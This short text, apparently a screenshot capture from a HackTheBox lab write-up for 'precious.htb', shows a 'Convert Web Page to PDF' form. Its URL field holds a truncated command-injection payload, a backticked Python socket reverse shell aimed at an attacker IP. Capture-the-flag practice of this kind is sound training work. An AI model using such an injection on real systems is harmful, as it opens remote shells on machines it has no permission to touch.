 Convert Web Page to PDF
precious.htb
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Convert Web Page to PDF
Enter URL to fetch
http://10.10.16.24/?name=%20`python3 -c 'import socke Submit
Cannot load remote URL!